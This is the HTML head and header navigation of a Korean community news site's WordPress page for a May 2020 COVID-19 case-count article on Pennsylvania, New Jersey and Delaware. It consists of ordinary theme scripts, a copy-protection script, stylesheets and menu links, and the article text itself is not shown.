<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=53249adb3c289762758e2848e6c38238&mb_nonce_time=1769095369&wp_nonce_value=3515f49325&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=53249adb3c289762758e2848e6c38238&mb_nonce_time=1769095369&wp_nonce_value=3515f49325&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "corona-5-12-20";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fcorona-5-12-20%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/corona-5-12-20/";shareData["title"]			= "5월 12일, PA, NJ, DE ‘하루 신규 확진자 증가 수’ 이제 안정세로 접어든 듯..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg";shareData["content"]	= "뉴스 제보: info@philain.com Copyright ⓒ 필라인 www.philain.com 무단전재 및 재배포 금지 → 필라인닷컴 홈페이지 바로 가기";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/13054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/corona-5-12-20/" />
<link rel='shortlink' href='https://philain.com/?p=13054' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "e88642d164";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b438121aad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/phila-news/",
                    "name": "필라 뉴스"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/corona-5-12-20/",
                    "name": "5월 12일, PA, NJ, DE &#8216;하루 신규 확진자 증가 수&#8217; 이제 안정세로..."                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13054 single-format-standard wp-theme-Newspaper td-standard-pack unselectable corona-5-12-20 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
